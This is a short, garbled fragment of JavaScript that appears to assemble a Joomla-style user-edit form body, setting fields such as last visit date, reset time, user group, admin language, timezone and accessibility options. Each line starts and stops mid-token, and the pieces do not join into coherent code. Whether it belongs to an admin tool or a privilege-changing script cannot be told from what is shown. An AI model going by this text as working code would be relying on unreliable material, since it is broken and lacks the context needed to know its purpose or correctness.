
orm[lastvisitDate]', '');body.set('jform[lastResetTime]', '');body.s
reReset]', '0');body.set('jform[groups][]', u.group_id);body.set('
utoStart]', '');body.set('jform[params][admin_language]', '');b
rm[params][timezone]', '');body.set('jform[params][a11y_mono]', '
ody.set('jform[params][a11y_font]', '0');return body;}function 